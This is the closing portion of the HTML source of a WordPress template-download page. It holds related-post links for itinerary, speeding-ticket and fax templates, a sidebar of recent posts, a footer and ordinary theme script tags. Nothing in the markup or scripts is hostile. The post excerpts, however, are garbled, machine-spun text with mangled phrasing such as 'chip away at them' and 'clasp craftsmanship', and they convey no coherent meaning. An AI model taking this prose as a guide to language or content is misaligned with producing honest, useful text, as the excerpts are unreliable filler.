loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/free-itinerary-templates-smartsheet-within-blank-trip-itinerary-template-60x60.jpg 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/free-itinerary-templates-smartsheet-within-blank-trip-itinerary-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" title="Free Itinerary Templates | Smartsheet within Blank Trip Itinerary Template" /></a><h4><a href="https://pdf.fromgrandma.best/blank-trip-itinerary-template/" rel="bookmark">Blank Trip Itinerary Template</a></h4><p>Blank Trip Itinerary Template. though you can typically discover fundamental template for flyers in your preferred word processor, you despite everything need to realize every the scheme chip away at them. You'll dependence to attach the clasp craftsmanship and designs, sort out the outskirts and reach the entirety of the remainder of the take steps...</p></div><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/blank-speeding-ticket-template/" title="Blank Speeding Ticket Template"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/pretend-police-ticket-template-fill-online-printable-in-blank-speeding-ticket-template-60x60.png" class="alignleft" alt="Pretend Police Ticket Template - Fill Online, Printable in Blank Speeding Ticket Template" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/pretend-police-ticket-template-fill-online-printable-in-blank-speeding-ticket-template-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/pretend-police-ticket-template-fill-online-printable-in-blank-speeding-ticket-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Pretend Police Ticket Template - Fill Online, Printable in Blank Speeding Ticket Template" /></a><h4><a href="https://pdf.fromgrandma.best/blank-speeding-ticket-template/" rel="bookmark">Blank Speeding Ticket Template</a></h4><p>Blank Speeding Ticket Template. even though you can typically discover fundamental template for flyers in your preferred word processor, you despite anything need to accomplish every the plot chip away at them. You'll dependence to affix the clasp craftsmanship and designs, sort out the outskirts and attain the entirety of the remainder of the enactment...</p></div><div class="entry-related-post"><a href="https://pdf.fromgrandma.best/fax-template-word-2010/" title="Fax Template Word 2010"><img width="60" height="60" src="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/fax-template-in-word-2010-calep-midnightpig-co-intended-for-fax-template-word-2010-60x60.png" class="alignleft" alt="Fax Template In Word 2010 - Calep.midnightpig.co intended for Fax Template Word 2010" loading="lazy" srcset="https://pdf.fromgrandma.best/wp-content/uploads/2020/03/fax-template-in-word-2010-calep-midnightpig-co-intended-for-fax-template-word-2010-60x60.png 60w, https://pdf.fromgrandma.best/wp-content/uploads/2020/03/fax-template-in-word-2010-calep-midnightpig-co-intended-for-fax-template-word-2010-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" title="Fax Template In Word 2010 - Calep.midnightpig.co intended for Fax Template Word 2010" /></a><h4><a href="https://pdf.fromgrandma.best/fax-template-word-2010/" rel="bookmark">Fax Template Word 2010</a></h4><p>Fax Template Word 2010. Microsoft word is a universal application that very nearly all PC frameworks have introduced. As we keep upon getting more in the works to date varieties of word, its abilities and highlights save on expanding in the graphical interface field. Notwithstanding the way that MS word was not designed to be...</p></div></div>		</div><!-- .entry-content -->
		
		<footer class="entry-footer">
						
	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pdf.fromgrandma.best/weekly-activity-report-template/" rel="prev"><span>Previous post</span> Weekly Activity Report Template</a></div></div>
	</nav>		</footer><!-- .entry-footer -->
		
	</div><!-- .gmr-box-content -->
	
	
</article><!-- #post-## -->
	</main><!-- #main -->
	
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://pdf.fromgrandma.best/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--ads/responsive.txt-->
</div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://pdf.fromgrandma.best/strategic-management-report-template/">Strategic Management Report Template</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/simple-resume-template-microsoft-word/">Simple Resume Template Microsoft Word</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/project-portfolio-status-report-template/">Project Portfolio Status Report Template</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/baptism-certificate-template-word/">Baptism Certificate Template Word</a>
									</li>
											<li>
					<a href="https://pdf.fromgrandma.best/performance-improvement-plan-template-word/">Performance Improvement Plan Template Word</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://pdf.fromgrandma.best/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

</body>
</html>